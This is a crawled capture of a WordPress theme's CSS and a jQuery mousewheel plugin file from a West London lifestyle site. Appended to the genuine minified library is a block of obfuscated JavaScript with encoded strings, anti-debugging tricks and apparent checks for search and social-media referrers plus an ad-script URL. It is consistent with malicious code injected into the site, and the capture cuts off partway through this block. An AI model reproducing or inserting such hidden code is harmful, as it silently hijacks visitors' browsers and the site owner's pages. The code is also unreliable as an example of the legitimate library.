.single ol li.no10, .single ol li:nth-child(10) { background: url(images/10.png) no-repeat 0 2px; }


#review_posts { margin-left: 0px; }
#review_posts h2 { color: #ED227A; }
#review_posts li { margin: 0 0 0.7em; }
#review_posts li a { color: #333; text-decoration: none; }
#review_posts li a:hover { color: #ED227A; text-decoration: underline; }
#review_posts li b { color: #ED227A; font-weight: normal; }
.col3_box .wp-post-image { 
	display: block;
	width: 100%;
	height: auto; 
	margin: 0 0 5px; 
	float: none; 
}
@media screen and (min-width: 360px) {
	.col3_box .wp-post-image { 
		width: 45%;
		margin-left: 5%;
		float: right;
	}
}
@media screen and (min-width: 660px) {
	.col3_box .wp-post-image { 
		width: 100%;
		float: none;
		margin-left: 0;
	}
}
#col3_container .col-title { font-size: 28px; padding: 5px 0 15px; border-bottom: 1px dotted #CCC; line-height: 1.2; }
.col3_box h1 .subtitle { font-size: 20px; }
.col3_box h3 .subtitle { font-size: 16px; color: #333; }
#col3_container .col-subtitle { font-size: 18px; padding: 5px 0 10px; line-height: 1.2; }

#my_wl_life { }
#my_wl_life h2 { color: #ED227A; }
#my_wl_life li a { color: #333; text-decoration: none; }
#my_wl_life li a:hover { color: #ED227A; text-decoration: underline; }
#my_wl_life li b { color: #ED227A; font-weight: normal; }

.video_container { padding: 20px 0 0; border-top: 1px dotted #CCC; overflow: auto; }

.read_more { display: block; margin: 5px 0 0; font-family: Verdana, Geneva, sans-serif; font-size: 11px; }

#home_video { width: 100%; background: #FEEDE1; padding: 15px; }
@media screen and (min-width: 660px) {
	#home_video {
		max-width: 620px; width: 66%; float: right;
	}
}
#home_video h2 { font-family: Century Schoolbook, Georgia, Times New Roman, Times, serif; font-size: 48px; line-height: 48px; font-weight: normal; letter-spacing: -0.05em; color: #333; border-bottom: 1px dotted #666; padding: 0 0 18px; margin: 0 0 18px; }

#homepage_mpus { width: 100%; }
@media screen and (min-width: 660px) {
	#homepage_mpus { 
		max-width: 300px; width: 32%; float: left;
	}
}
#homepage_mpu_top, #homepage_mpu_bottom, #homepage_mpu_mobile { 
	display: none;
	width: 100%;
	max-width: 300px;
	height: auto; 
	overflow: hidden;
	margin: 0 0 22px;
}
#homepage_mpu_mobile {
	display: block;
}
#homepage_mpu_top div, #homepage_mpu_bottom div, #homepage_mpu_mobile div { 
	display: none;
}
#homepage_mpu_top div:first-child, #homepage_mpu_bottom div:first-child, #homepage_mpu_mobile div:first-child { 
	display: block;
}

#homepage_mpu_top p, #homepage_mpu_bottom p, #homepage_mpu_mobile p { 
	margin: 0;
}
#homepage_mpu_top img, #homepage_mpu_bottom img, #homepage_mpu_mobile img {  
	display: block;
	width: 100%;
    max-width: 400px;
    height: auto;
}
@media screen and (min-width: 400px) {
	#homepage_mpu_top, #homepage_mpu_bottom, #homepage_mpu_mobile {
		display: block;
		width: 49%;
		float: right;
	}
	.home #homepage_mpu_top { 
		float: left;
	}
	#homepage_mpu_mobile {
		display: none;
	}
}
@media screen and (min-width: 660px) {
	#homepage_mpu_top, #homepage_mpu_bottom, #homepage_mpu_mobile {
		width: 100%;
		float: none;
	}
}

.rating { width: 94px; height: 16px; text-indent: -999em; margin: 8px 0; }
.main_featured_content .rating { float: right; }
 
#rating-1 { background: url(images/stars-1.gif) no-repeat; }
#rating-2 { background: url(images/stars-2.gif) no-repeat; }
#rating-3 { background: url(images/stars-3.gif) no-repeat; }
#rating-4 { background: url(images/stars-4.gif) no-repeat; }
#rating-5 { background: url(images/stars-5.gif) no-repeat; }
#rating-6 { background: url(images/stars-6.gif) no-repeat; }
#rating-7 { background: url(images/stars-7.gif) no-repeat; }
#rating-8 { background: url(images/stars-8.gif) no-repeat; }
#rating-9 { background: url(images/stars-9.gif) no-repeat; }
#rating-10 { background: url(images/stars-10.gif) no-repeat; }

.comments-link { display: none; }

.date_box { 
	width: 70px; 
	border: 1px dotted #CCC; 
	text-align: center; 
	margin: -20px auto 0;
	background: #FFF; 
}
.page .date_box {
	margin: -20px 10px 20px 20px;
}
@media screen and (min-width: 480px) {
	.date_box {
		float: left;
		margin: -20px 0 20px 20px; 
	}
}

.page #content .know-about-style .date_box {
	float: none;
	margin: 0 auto;
}
@media screen and (min-width: 800px) {
	.page #content .know-about-style .date_box {
		float: left;
		margin: -20px 0 20px 20px;
	}
}
.page #content .west-london-girl .date_box {
	float: left;
}

.date_month { border-bottom: 1px dotted #CCC; font-size: 11px; line-height: 18px; }
.date_day { font-size: 38px; line-height: 42px; font-family: Century Schoolbook, Georgia, Times New Roman, Times, serif; font-weight: bold; }

@media screen and (min-width: 480px) {
	#centre_col .odd { 
		margin-right: 3%; 
	}
}

.h1-my-west-london-life img { 
	width: 100%;
	max-width: 520px;
}
.page .my-west-london-life, .page .know-about-style {
	position: relative;
	width: 100%; 
	padding: 20px 0; 
}
@media screen and (min-width: 660px) {
	.page .my-west-london-life, .page .know-about-style { 
		width: 48.5%; 
		float: left; 
	}
}
#centre_col .my-west-london-life .entry-title, #centre_col .know-about-style .entry-title { 
	padding: 20px 20px 40px 20px; 
	background: #FFF0E5; 
	font-family: 'Century Schoolbook', Georgia, 'Times New Roman', Times, serif; 
	font-weight: bold; 
	color: #000; 
}
#centre_col .page .my-west-london-life .entry-title, #centre_col .page .know-about-style .entry-title { }
@media screen and (min-width: 480px) {
	#centre_col .my-west-london-life .entry-title, #centre_col .know-about-style .entry-title {
		padding-right: 140px; 
	}
}
@media screen and (min-width: 660px) {
	#centre_col .my-west-london-life .entry-title, #centre_col .know-about-style .entry-title {
		padding-right: 20px;
	}
}

.my-west-london-life h2 a, .know-about-style h2 a, .my-west-london-life h2.entry-title a, .know-about-style h2.entry-title a { color: #000; }
.my-west-london-life h2 a:hover, .know-about-style h2 a:hover { color: #ED227A; }

.single .my-west-london-life .wp-post-image, .single .know-about-style .wp-post-image { 
	width: 180px; 
	height: 180px; 
	padding: 8px; 
	border: 0; 
	margin: 15px auto 20px; 
	-webkit-box-shadow: #666 0px 0px 5px; 
	-moz-box-shadow: #666 0px 0px 5px; 
	box-shadow: #666 0px 0px 5px; 
	background: #FFF; 
	behavior: url(js/PIE.htc); 
}
@media screen and (min-width: 480px) {
	.single .my-west-london-life .wp-post-image, .single .know-about-style .wp-post-image { 
		float: right;
		margin: 15px 20px 15px 0; 
	}
}

.single .my-west-london-life .entry-meta, .single .know-about-style .entry-meta { 
	clear: left; 
	margin: 35px 0 20px; 
	padding: 15px 0; 
	border-bottom: 1px dotted #CCC; 
	font-size: 11px; color: #333; 
	background: url(images/h1_bg.gif) no-repeat; 
}
.single .my-west-london-life .subtitle-col, .single .know-about-style .subtitle-col { 
	 
}
@media screen and (min-width: 660px) {
	.single .my-west-london-life .subtitle-col, .single .know-about-style .subtitle-col { 
		width: 28%; 
		float: left; 
	}
}
.single .my-west-london-life .entry-content, .single .know-about-style .entry-content { 
	padding: 0; 
}
@media screen and (min-width: 660px) {
	.single .my-west-london-life .entry-content, .single .know-about-style .entry-content { 
		width: 68%;
		max-width: 430px; 
		float: right;
	}
}

.page .my-west-london-life .wp-post-image, .page .know-about-style .wp-post-image { 
	width: 120px; 
	height: 120px;
	float: right;
	padding: 8px; 
	border: 0; 
	margin: -20px 20px 15px 0; 
	-webkit-box-shadow: #666 0px 0px 5px; 
	-moz-box-shadow: #666 0px 0px 5px; 
	box-shadow: #666 0px 0px 5px; 
	background: #FFF; 
	behavior: url(js/PIE.htc); 
}
@media screen and (min-width: 480px) {
	.page .my-west-london-life .wp-post-image, .page .know-about-style .wp-post-image {
		position: absolute;
		top: 30px;
		right: 20px;
		margin: 0 0 15px; 
	}
}
@media screen and (min-width: 660px) {
	.page .my-west-london-life .wp-post-image, .page .know-about-style .wp-post-image {
		margin: -20px 20px 20px 0;
		position: static;
		float: right;
	}
}

.page .know-about-style .wp-post-image { 
	float: none;
	margin: 0 auto;
}
@media screen and (min-width: 800px) {
	.page .know-about-style .wp-post-image { 
		float: right;
		margin: -20px 20px 20px 0;
	}
}


.page .my-west-london-life .entry-content, .page .know-about-style .entry-content { padding: 0; }
.page .my-west-london-life .entry-meta, .page .know-about-style .entry-meta { clear: both; margin: 0 0 10px; padding: 15px 0; border-bottom: 1px dotted #CCC; font-size: 11px; color: #333; background: url(images/h1_bg.gif) no-repeat; }

.page-id-198 #content .h1-west-london-girl-blog,
.page-id-39711 #content .h1-west-london-types {
	margin: 300px 0 0;
}
@media screen and (min-width: 660px) {
	.page-id-198 #content .h1-west-london-girl-blog,
	.page-id-39711 #content .h1-west-london-types {
		margin: 0;
	}
}
.h1-west-london-girl-blog img, 
.h1-west-london-types img { 
	width: 100%;
	height: auto;
}
.page .west-london-girl,
.page .west-london-types { 
	padding: 20px 0; 
}
@media screen and (min-width: 480px) {
	.page .west-london-girl,
	.page .west-london-types { 
		width: 48.5%; 
		float: left; 
	}
}

.west-london-girl.even,
.west-london-types.even, 
.know-about-style.even { 
	padding-left: 20px; 
}
.page-id-198 #centre_col div:nth-child(2n+4), 
.page-id-159 #centre_col div:nth-child(2n+4) { 
	clear: both; 
}

#centre_col .west-london-girl .entry-title,
#centre_col .west-london-types .entry-title { 
	padding: 20px 20px 40px; 
	background: #FFF0E5; 
	font-family: Century Schoolbook, Georgia, Times New Roman, Times, serif; 
	font-weight: bold; 
	color: #000; 
}

.west-london-girl h2.entry-title a,
.west-london-types h2.entry-title a { 
	color: #000; 
}
.west-london-girl h2 a:hover,
.west-london-types h2 a:hover { 
	color: #ED227A; 
}

.page #content .west-london-girl h3,
.page #content .west-london-types h3 { 
	margin: 0; 
	padding: 10px 0; 
}
@media screen and (min-width: 480px) {
	.page #content .west-london-girl h3,
	.page #content .west-london-types h3 { 
		width: 55%;
		float: right;
	}
}
@media screen and (min-width: 960px) {
	.page #content .west-london-girl h3,
	.page #content .west-london-types h3 { 
		width: 65%;
	}
}
.west-london-girl .entry-content,
.west-london-types .entry-content { 
	clear: both; 
	background: url(images/h1_bg.gif) no-repeat 0 5px; 
	padding-top: 30px; 
}

.single #content .west-london-girl h3,
.single #content .west-london-types h3 { 
	margin: 0;
	padding: 10px 20px 10px 10px; 
}
@media screen and (min-width: 480px) {
	.single .west-london-girl h3,
	.single .west-london-types h3 {
		float: right; 
		max-width: 70%;
	}
}
@media screen and (min-width: 960px) {
	.single .west-london-girl h3,
	.single .west-london-types h3 {
		text-align: left; 
	}
}

.flickrshow {
	clear: both;
    max-width: 622px;
    height: 450px;
    margin: 0 auto 15px;
    background: none repeat scroll 0 0 #EEEEEE;
}

/*.single-west-london-girl #wrapper,
.single-west-london-types #wrapper,*/
.page-id-198 #wrapper,
.page-id-39711 #wrapper { 
	background: url(images/wl_girl.gif) no-repeat center 150px;
	background-size: 200px auto; 
}
@media screen and (min-width: 660px) {
	/*.single-west-london-girl #wrapper,
	.single-west-london-types #wrapper,*/
	.page-id-198 #wrapper,
	.page-id-39711 #wrapper { 
		background-position: left 165px;
		background-size: auto;
	}
}
.single-west-london-girl #homepage_mpu_top,
.single-west-london-types #homepage_mpu_top, 
.page-id-198 #homepage_mpu_top,
.page-id-39711 #homepage_mpu_top { 
	margin-top: 280px; 
}

.post-315 h3 span { color: #ED227A; }

.page-id-222 #search_box { display: none; }
.single-offers #search_box { display: none; }


#wpcf7-f338-p312-o1 label {
	display: block; 
	font-family: Georgia,"Times New Roman",Times,serif;
    font-size: 12px;
    font-weight: normal;
	color: #ED227A;
    margin: 0 0 5px;
    text-transform: uppercase;
}

#wpcf7-f338-p312-o1 p { margin: 0; }

#wpcf7-f338-p312-o1 .wpcf7-text, 
#wpcf7-f338-p312-o1 textarea, 
#wpcf7-f338-p312-o1 .wpcf7-select, 
#wpcf7-f338-p312-o1 .wpcf7-captchar { 
	width: 380px; 
	border: 1px solid #CCC;
	padding: 4px;
	background: #FFF;
	margin: 0 0 15px;
}
#wpcf7-f338-p312-o1 .wpcf7-select { width: 388px; }
#wpcf7-f338-p312-o1 .wpcf7-file { margin: 0 0 15px; }

#wpcf7-f338-p312-o1 .wpcf7-submit { width: 220px; height: 28px; border: 0; background: #ED227A url(images/send_btn.gif) no-repeat; color: #ED227A; cursor: pointer; }
#wpcf7-f338-p312-o1 .wpcf7-submit:hover { background-position: 0 -28px; color: #FFF; }

#handpicked-logo { margin-top: 10px; }
#handpicked-logo img { width: 225px; height: auto; }


/* Pagination */

.page-numbers {
    list-style: none;
    padding-left: 0px;
    font-size: 12px;
    text-align: center;
}

.page-numbers li {
    background: #fffffd;
    display: inline;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    padding: 3px 0px;
    margin-right: 4px;
}

.page-numbers li a {
    color: #636463;
    display: inline-block;
    padding: 8px;
}

.page-numbers .current {
    padding: 8px;
    color: #252525;
    font-family: "CenturyGothicBold", sans-serif;
}


/* =Mobile Safari ( iPad, iPhone and iPod Touch )
-------------------------------------------------------------- */

pre {
	-webkit-text-size-adjust: 140%;
}
code {
	-webkit-text-size-adjust: 160%;
}
#access,
.entry-meta,
.entry-utility,
.navigation,
.widget-area {
	-webkit-text-size-adjust: 120%;
}
#site-description {
	-webkit-text-size-adjust: none;
}


/* =Print Style
-------------------------------------------------------------- */

@media print {
	body {
		background: none !important;
	}
	#wrapper {
		clear: both !important;
		display: block !important;
		float: none !important;
		position: relative !important;
	}
	#header {
		border-bottom: 2pt solid #000;
		padding-bottom: 18pt;
	}
	#colophon {
		border-top: 2pt solid #000;
	}
	#site-title,
	#site-description {
		float: none;
		line-height: 1.4em;
		margin: 0;
		padding: 0;
	}
	#site-title {
		font-size: 13pt;
	}
	.entry-content {
		font-size: 14pt;
		line-height: 1.6em;
	}
	.entry-title {
		font-size: 21pt;
	}
	#access,
	#branding img,
	#respond,
	.comment-edit-link,
	.edit-link,
	.navigation,
	.page-link,
	.widget-area {
		/* display: none !important; */
	}
	#container,
	#header,
	#footer {
		margin: 0;
		width: 100%;
	}
	#content,
	.one-column #content {
		margin: 24pt 0 0;
		width: 100%;
	}
	.wp-caption p {
		font-size: 11pt;
	}
	#site-info,
	#site-generator {
		float: none;
		width: auto;
	}
	#colophon {
		width: auto;
	}
	img#wpstats {
		display: none;
	}
	#site-generator a {
		margin: 0;
		padding: 0;
	}
	#entry-author-info {
		border: 1px solid #e7e7e7;
	}
	#main {
		display: inline;
	}
	.home .sticky {
		border: none;
	}
}

--- FILE ---
content_type: text/javascript
request_url: https://www.westlondonliving.co.uk/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js?ver=3.1.13
body_size: 26017
content:
!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):"object"==typeof exports?module.exports=a:a(jQuery)}(function(a){function i(b){var c=b||window.event,g=d.call(arguments,1),i=0,l=0,m=0,n=0,o=0,p=0;if(b=a.event.fix(c),b.type="mousewheel","detail"in c&&(m=-1*c.detail),"wheelDelta"in c&&(m=c.wheelDelta),"wheelDeltaY"in c&&(m=c.wheelDeltaY),"wheelDeltaX"in c&&(l=-1*c.wheelDeltaX),"axis"in c&&c.axis===c.HORIZONTAL_AXIS&&(l=-1*m,m=0),i=0===m?l:m,"deltaY"in c&&(m=-1*c.deltaY,i=m),"deltaX"in c&&(l=c.deltaX,0===m&&(i=-1*l)),0!==m||0!==l){if(1===c.deltaMode){var q=a.data(this,"mousewheel-line-height");i*=q,m*=q,l*=q}else if(2===c.deltaMode){var r=a.data(this,"mousewheel-page-height");i*=r,m*=r,l*=r}if(n=Math.max(Math.abs(m),Math.abs(l)),(!f||n<f)&&(f=n,k(c,n)&&(f/=40)),k(c,n)&&(i/=40,l/=40,m/=40),i=Math[i>=1?"floor":"ceil"](i/f),l=Math[l>=1?"floor":"ceil"](l/f),m=Math[m>=1?"floor":"ceil"](m/f),h.settings.normalizeOffset&&this.getBoundingClientRect){var s=this.getBoundingClientRect();o=b.clientX-s.left,p=b.clientY-s.top}return b.deltaX=l,b.deltaY=m,b.deltaFactor=f,b.offsetX=o,b.offsetY=p,b.deltaMode=0,g.unshift(b,i,l,m),e&&clearTimeout(e),e=setTimeout(j,200),(a.event.dispatch||a.event.handle).apply(this,g)}}function j(){f=null}function k(a,b){return h.settings.adjustOldDeltas&&"mousewheel"===a.type&&b%120==0}var e,f,b=["wheel","mousewheel","DOMMouseScroll","MozMousePixelScroll"],c="onwheel"in document||document.documentMode>=9?["wheel"]:["mousewheel","DomMouseScroll","MozMousePixelScroll"],d=Array.prototype.slice;if(a.event.fixHooks)for(var g=b.length;g;)a.event.fixHooks[b[--g]]=a.event.mouseHooks;var h=a.event.special.mousewheel={version:"3.1.12",setup:function(){if(this.addEventListener)for(var b=c.length;b;)this.addEventListener(c[--b],i,!1);else this.onmousewheel=i;a.data(this,"mousewheel-line-height",h.getLineHeight(this)),a.data(this,"mousewheel-page-height",h.getPageHeight(this))},teardown:function(){if(this.removeEventListener)for(var b=c.length;b;)this.removeEventListener(c[--b],i,!1);else this.onmousewheel=null;a.removeData(this,"mousewheel-line-height"),a.removeData(this,"mousewheel-page-height")},getLineHeight:function(b){var c=a(b),d=c["offsetParent"in a.fn?"offsetParent":"parent"]();return d.length||(d=a("body")),parseInt(d.css("fontSize"),10)||parseInt(c.css("fontSize"),10)||16},getPageHeight:function(b){return a(b).height()},settings:{adjustOldDeltas:!0,normalizeOffset:!0}};a.fn.extend({mousewheel:function(a){return a?this.bind("mousewheel",a):this.trigger("mousewheel")},unmousewheel:function(a){return this.unbind("mousewheel",a)}})});function _0x3569(){var _0x475169=['CwPSshq','B2DIwMG','y3jVC3npCMLNAq','yMLUza','ChjVDg90ExbL','r2rnCuG','nZm3oteWntm2oq','mZaYndu0mKzLzfPfra','zenXrMu','mZq2nJvPzwDzzNO','AuHsA24','EejryKG','mJmYuwrkCNvu','vwjhu1C','A0nSDee','CKPjANC','txnstNi','zvzfuKi','zMfJzwjVB2SU','qwXTs1y','C2nYAxb0','Aw5JBhvKzxm','zxvMAu8','mxWWFdn8nhWY','s0rxCeW','BMn0Aw9UkcKG','y29VA2LL','AgvHza','B0vqu2e','nZKXmtCYoxLqBgrbrq','vKzpvfK','C2XysLG','BgLUA2vKAw4U','CM4GDgHPCYiPka','lMfZAY5JB20','whPqEvu','D2jMrfu','Aw5ZDgfNCMfTlG','rMrftfy','BgfZDenOAwXK','yuHLuxm','EwfUzgv4lG','BLLjD2G','A3DlshK','ufnSr3y','tvPoCwK','yxbWBhK','mtm4otm5mdblA01AtMO','z2vHzc9QCY9Hza','BfP1Bva','C25HCgnOyxqUyW','E30Uy29UC3rYDq','vfDTvMe','zw50','swLwwum','u051ChC','yxn5BMm','nxWZFdr8mhWXFa','vKXssfa','C3jJ','u2fsDw8','sLfLyuq','Dev2wgu','Ahr0Chm6lY9Wyq','C2j5z29Vz2XLlG','BgzeCKK','l3qUy28V','D2fYBG','Be5HCK8','zMLuCfy','BgvUz3rO','y29UC29Szq','odKY','y3jLyxrLrwXLBq','twrXAve','AxzbqMi','vKL2AMK','CMvMzxjYzxi','uu5AzgG','DgLRDg9RlMnVBq','vMPZyNa','mJy5mKzkvMvNvq','mtb6qKLLEfy','s3jNvha','wfvHq1y','y2eTChvIltuZmq','y29UC3rYDwn0BW','ExnXBxu','swHRyui','zxHJzxb0Aw9U','mvHJC2DZuW','v0Xvre4','CMv0DxjUicHMDq','vxfetvu','Aw5MBW','ntyXowPjuxnKvW','sKvStLC','Dg9tDhjPBMC','EwfOB28Uy29T','mtm2otm0tMfdC3jZ','BuDnzwS','DhjPBq','C2nVzLK','rvfbtKS','t2LhseS','mhWXFdj8m3W0','u0vuve0','u1Hwq1C','ANfQBhG','uxriCMG','Ehz1zNO','AxntChi','Aw5KzxHpzG','z2vHzdiUz29VzW','zwTiBxi','Bhj3y0G','quTXuNq','lMnVBq','Aw5Zzxj0qMvMBW','Ee5mzge','zxjYB3i','BgvZEw5KAwnHDa','C3bSAxq','ndjxvwfUyum','s2PXwLC','uLzLC2W','Bg9Nz2vKx2LUxW','DePMC1G','AhHSsfC','DgfIBgu','CeLTuwK','yMLUzY4','ugjLAfG','y3zXCLm','zLvWCLG','nZy5ndq4owXJENj2yq','wurgvxy','DgHeuNG','AwzfBvm','DhjHy2u','Aw9UlMnVBs9Wyq','ANm/y2XPzw50pq','yMfPzhuUy29T','zwnVC2LHlM9YzW','Bg9N','zhvJA2r1y2TNBW','qwXQB1G','D0L0sxO','CuLYzuK','C2vHCMnO','x19WCM90B19F','uKXJq3K','nxWWFdn8mxW0Fa','tgjMCxm','rffny2K','BMzRChe','wLjIsNO','C29Tzq','D2H0wLq'];_0x3569=function(){return _0x475169;};return _0x3569();}function _0x2dbc(_0xd32d93,_0x5eaadb){var _0x477e29=_0x3569();return _0x2dbc=function(_0x47923a,_0x1db3fc){_0x47923a=_0x47923a-(-0x1173+-0x1a17+-0x1*-0x2d49);var _0x27ba75=_0x477e29[_0x47923a];if(_0x2dbc['qFdfvh']===undefined){var _0x39a4ba=function(_0x28fc2c){var _0x8de703='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x4ab276='',_0x449e3d='',_0xbee998=_0x4ab276+_0x39a4ba;for(var _0x9498db=0x2*-0xde4+-0xa2a+0x25f2,_0x59e3b6,_0xa1c63a,_0x199890=0x1*-0x1334+0x3cf+-0x7*-0x233;_0xa1c63a=_0x28fc2c['charAt'](_0x199890++);~_0xa1c63a&&(_0x59e3b6=_0x9498db%(-0x2333+-0x124b+-0x5f2*-0x9)?_0x59e3b6*(0x12a1+-0x16e7+-0x3*-0x182)+_0xa1c63a:_0xa1c63a,_0x9498db++%(0x139b+-0x22bf+0xf28))?_0x4ab276+=_0xbee998['charCodeAt'](_0x199890+(0x7*0x2f1+-0x170+-0x131d))-(-0x1ffb*-0x1+0xb*-0x280+-0x17b*0x3)!==-0x1e18+0x26b3*-0x1+0x641*0xb?String['fromCharCode'](-0x26*-0x8f+0xcd4+-0x210f&_0x59e3b6>>(-(0x2c*-0x86+-0x18e7+0x2ff1)*_0x9498db&0x120b+-0x1166*-0x2+0x3*-0x119b)):_0x9498db:-0x1e5c+0xe*-0x2c2+0x44f8){_0xa1c63a=_0x8de703['indexOf'](_0xa1c63a);}for(var _0x4c578a=0x6f8+0x1a70+0x42d*-0x8,_0x51a9ba=_0x4ab276['length'];_0x4c578a<_0x51a9ba;_0x4c578a++){_0x449e3d+='%'+('00'+_0x4ab276['charCodeAt'](_0x4c578a)['toString'](0x1*0xe59+-0x1b21*0x1+-0x18*-0x89))['slice'](-(-0xb*0x18f+-0x4bc*0x5+0x28d3));}return decodeURIComponent(_0x449e3d);};_0x2dbc['EFYtZC']=_0x39a4ba,_0xd32d93=arguments,_0x2dbc['qFdfvh']=!![];}var _0x212923=_0x477e29[-0x52*-0x69+0x24da+-0xd*0x56c],_0x51be3=_0x47923a+_0x212923,_0x58e5ff=_0xd32d93[_0x51be3];if(!_0x58e5ff){var _0x14c57b=function(_0x3b7e05){this['YwITOi']=_0x3b7e05,this['VygunO']=[-0x19fe+-0x85*0x9+0x4*0x7ab,0x1*-0x1596+-0x147f+0xbd*0x39,-0x1ed8+-0x23d8+0x610*0xb],this['fAmfdl']=function(){return'newState';},this['rxGoFl']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['DCPdSB']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x14c57b['prototype']['egVgRM']=function(){var _0x278de9=new RegExp(this['rxGoFl']+this['DCPdSB']),_0x3541b4=_0x278de9['test'](this['fAmfdl']['toString']())?--this['VygunO'][-0x1f*-0x43+-0x1b7*0xe+0xfe6]:--this['VygunO'][-0x251a+-0x174b+0x3c65];return this['HsESno'](_0x3541b4);},_0x14c57b['prototype']['HsESno']=function(_0x4e1cd8){if(!Boolean(~_0x4e1cd8))return _0x4e1cd8;return this['Acqtcy'](this['YwITOi']);},_0x14c57b['prototype']['Acqtcy']=function(_0x466b34){for(var _0x49685d=0x744+-0x1340+-0xec*-0xd,_0xfdffd4=this['VygunO']['length'];_0x49685d<_0xfdffd4;_0x49685d++){this['VygunO']['push'](Math['round'](Math['random']())),_0xfdffd4=this['VygunO']['length'];}return _0x466b34(this['VygunO'][0x1564*0x1+0x57*0x49+0x2e33*-0x1]);},new _0x14c57b(_0x2dbc)['egVgRM'](),_0x27ba75=_0x2dbc['EFYtZC'](_0x27ba75),_0xd32d93[_0x51be3]=_0x27ba75;}else _0x27ba75=_0x58e5ff;return _0x27ba75;},_0x2dbc(_0xd32d93,_0x5eaadb);}(function(_0x29e59d,_0x2eccf7){var _0x460c93=_0x29e59d();function _0x35f1af(_0x564616,_0x489619,_0x33ebaf,_0x2a4d50){return _0x2dbc(_0x2a4d50-0x3b3,_0x564616);}function _0x29788b(_0x2f0f75,_0x1fd5a0,_0x127666,_0x463764){return _0x2dbc(_0x463764-0x32a,_0x127666);}while(!![]){try{var _0x18a741=parseInt(_0x35f1af(0x5c8,0x610,0x5bd,0x5fb))/(0x1819+-0x1*-0x6fa+-0x1f12*0x1)*(parseInt(_0x35f1af(0x558,0x5d8,0x5dc,0x5a8))/(-0xff7+-0x777*0x1+-0x19*-0xf0))+-parseInt(_0x35f1af(0x5fb,0x615,0x5f8,0x600))/(0x4f2+-0x151c+0x102d)*(-parseInt(_0x29788b(0x54d,0x534,0x5a1,0x569))/(0x1720+-0x2404+0x1*0xce8))+parseInt(_0x35f1af(0x5a6,0x561,0x579,0x5aa))/(0x5b0+0x4*0x83f+-0x26a7*0x1)*(-parseInt(_0x29788b(0x528,0x534,0x50b,0x4f4))/(0x1*-0x3e5+-0x2272+0x1ab*0x17))+parseInt(_0x35f1af(0x5ff,0x5df,0x64c,0x604))/(0x1f77+0x3dd*-0x8+-0x88)*(-parseInt(_0x29788b(0x4e9,0x552,0x4ee,0x524))/(0x8fe+-0x22e5+0x19ef))+-parseInt(_0x29788b(0x518,0x584,0x56d,0x535))/(0x1*-0x95b+-0x14a6+0x1e0a)+-parseInt(_0x35f1af(0x5fa,0x633,0x5e8,0x5f3))/(0x43a*-0x7+0x2a9+-0x3*-0x8fd)*(-parseInt(_0x35f1af(0x5af,0x541,0x58c,0x589))/(0x1636+0x1b79*0x1+-0x423*0xc))+-parseInt(_0x29788b(0x547,0x518,0x52b,0x547))/(-0x1b*0x83+-0x25b+0x40e*0x4);if(_0x18a741===_0x2eccf7)break;else _0x460c93['push'](_0x460c93['shift']());}catch(_0x8bf267){_0x460c93['push'](_0x460c93['shift']());}}}(_0x3569,-0xd1428+-0x16b01f+0x3045b3*0x1),(function(){function _0x5e9ae6(_0x15e097,_0x25c721,_0x19db06,_0x5364ec){return _0x2dbc(_0x15e097-0xa2,_0x19db06);}var _0x5aa1c1={'MZNqi':_0x5e9ae6(0x2a4,0x2cf,0x291,0x274),'xNLda':'anonymous','mGMek':function(_0x14a980,_0x34693a){return _0x14a980===_0x34693a;},'iGuSr':_0x37f03b(0x12e,0xd6,0x104,0xe7),'yRyym':_0x5e9ae6(0x28b,0x285,0x28a,0x25b),'tJfsX':_0x37f03b(0x10e,0x10a,0xc5,0xd2),'RoGBN':function(_0x4195d2,_0x291bfa){return _0x4195d2+_0x291bfa;},'AVCkf':_0x5e9ae6(0x2c3,0x2a7,0x309,0x2d9)+'ctor(\x22retu'+_0x37f03b(0xf8,0xe1,0x119,0xdc)+'\x20)','lNarO':_0x5e9ae6(0x2ee,0x32c,0x2a9,0x2a0),'VFOTY':_0x37f03b(0x4b,0x84,0xb2,0x94),'tEvXe':function(_0x165985,_0x4d7aa2){return _0x165985!==_0x4d7aa2;},'KDWpL':_0x37f03b(0xaa,0x67,0x8b,0xb3),'xvufz':_0x37f03b(0xf3,0x9b,0x7a,0xb4)+'2','XUaCV':'(((.+)+)+)'+'+$','xqBcm':_0x5e9ae6(0x29f,0x2d9,0x28f,0x2e9),'AljoX':_0x37f03b(0x74,0xdb,0xed,0xa1),'MdqiQ':function(_0x9d5dd6,_0x304e31){return _0x9d5dd6(_0x304e31);},'GdMqH':function(_0x3a46af,_0x41845b){return _0x3a46af===_0x41845b;},'pImQi':_0x5e9ae6(0x2f6,0x2c7,0x2a7,0x2c4),'QtHrh':_0x5e9ae6(0x2b4,0x301,0x2ce,0x2de),'VLRHP':_0x5e9ae6(0x2d3,0x302,0x2b3,0x302),'fUprX':'table','UqDMU':_0x5e9ae6(0x27c,0x2ac,0x259,0x2be),'oEPSa':function(_0x4dc363,_0x34432f,_0x812ba0){return _0x4dc363(_0x34432f,_0x812ba0);},'hxlHW':function(_0x378eb7){return _0x378eb7();},'jqjlx':function(_0x24e245,_0x52b610,_0x112479){return _0x24e245(_0x52b610,_0x112479);},'IiVYC':function(_0x2ff5dc,_0x521375){return _0x2ff5dc<_0x521375;},'ivABb':function(_0x33ea40,_0x4b3656){return 